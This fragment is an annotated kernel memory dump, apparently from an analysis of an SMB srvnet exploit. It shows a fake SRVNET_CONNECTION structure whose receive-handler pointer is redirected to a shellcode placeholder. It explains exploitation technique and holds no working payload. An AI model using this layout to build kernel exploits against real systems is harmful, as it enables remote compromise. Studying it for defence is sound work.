 ffdff020 00000000 00000000 00000003 00000000 ;; Start of fake srvnet!SRVNET_CONNECTION
ffdff030 00000000 00000000 00000000 00000000
...
ffdff160 00000000 00000000 00000000 00000000
ffdff170 00000000 00000000 00000000 00000000
ffdff180 00000000 00000000 00000000 ffdff190 ;; Pointer to srvnet!SRVNET_CLIENT_CONNECTION_DISPATCH
ffdff190 00000000 ffdff1f1 00000000 00000000 ;; SRVNET_RECEIVE_HANDLER pointing to shellcode
ffdff1a0 00000000 00000000 00000000 00000000
ffdff1b0 00000000 00000000 00000000 00000000
ffdff1c0 00000000 00000000 00000000 00000000
ffdff1d0 00000000 00000000 ffd001f0 ffffffff
ffdff1e0 00000000 00000000 ffd00200 ffffffff
ffdff1f0 <shellcode starts here>